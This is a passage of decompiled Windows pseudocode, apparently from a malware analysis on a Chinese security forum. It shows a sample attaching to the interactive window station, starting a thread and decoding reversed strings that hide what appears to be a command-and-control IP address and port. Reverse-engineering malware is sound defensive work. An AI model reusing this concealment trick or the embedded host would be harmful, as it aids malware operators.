 byte_43F05C = 1;
v1 = OpenWindowStationW(L"winsta0", 0, 0x2000000u);
if ( v1 )
  SetProcessWindowStation(v1);
SetErrorMode(1u);
v2 = _wtoi(L"3");
Sleep(v2);
if ( byte_43B725 && (unsigned __int8)sub_403600() )
{
  while ( 1 )
  {
    dword_43CF94 = (int)sub_403810;
    dword_43CF90 = (int)sub_403830;
    sub_403810();
  }
}
GetLocalTime(&SystemTime);
wsprintfW(
  v21,
  L"%4d.%2d.%2d-%2d:%2d:%2d",
  SystemTime.wYear,
  SystemTime.wMonth,
  SystemTime.wDay,
  SystemTime.wHour,
  SystemTime.wMinute,
  SystemTime.wSecond);
SetUnhandledExceptionFilter(TopLevelExceptionFilter);
if ( byte_43B724 || sub_4020E0() )
{
  v3 = (void *)_beginthreadex(0, 0, sub_402170, 0, 0, 0);
  CloseHandle(v3);
}
_wcsrev((wchar_t *)a5);
_wcsrev((wchar_t *)L"57.581.55.83");
_wcsrev((wchar_t *)L"1.0.0.721");
_wcsrev((wchar_t *)L"654321");
_wcsrev((wchar_t *)a6);
_wcsrev((wchar_t *)a6_0);
_wcsrev((wchar_t *)L"0006");
_wcsrev((wchar_t *)a0);
先知社区